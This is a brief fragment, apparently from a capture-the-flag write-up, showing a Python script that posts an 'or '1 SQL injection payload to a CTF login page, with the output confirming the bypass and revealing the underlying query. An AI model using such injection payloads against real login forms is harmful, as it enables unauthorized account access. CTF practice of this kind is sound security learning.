 1 import requests
2 url="http://ctf5.shiyanbar.com/web/baocuo/index.php"
3 r=requests.session()
4 s=r.post(url,data={'username':"'or '1",'password':"'or '1"})
5 print(s.text)
<br><center><h2>You are our member, welcome to enter</h2></center>
<!-- $sql="select * from users where username='$username' and password='$password'";  -->
[Finished in 0.3s]